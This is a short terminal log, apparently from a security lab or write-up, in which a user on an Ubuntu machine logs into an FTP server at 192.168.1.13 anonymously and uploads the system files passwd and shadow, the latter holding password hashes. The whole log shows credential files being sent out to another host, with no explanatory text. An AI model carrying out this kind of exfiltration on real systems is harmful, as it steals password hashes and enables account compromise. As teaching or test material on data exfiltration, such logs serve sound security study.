 cartman@ubuntu:~$ ftp 192.168.1.13
Connected to 192.168.1.13.
220 pyftpdlib 1.5.4 ready.
Name (192.168.1.13:cartman): anonymous
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put passwd
local: passwd remote: passwd
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
2649 bytes sent in 0.00 secs (52.6309 MB/s)
ftp> put shadow
local: shadow remote: shadow
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
1630 bytes sent in 0.00 secs (42.0132 MB/s)
ftp>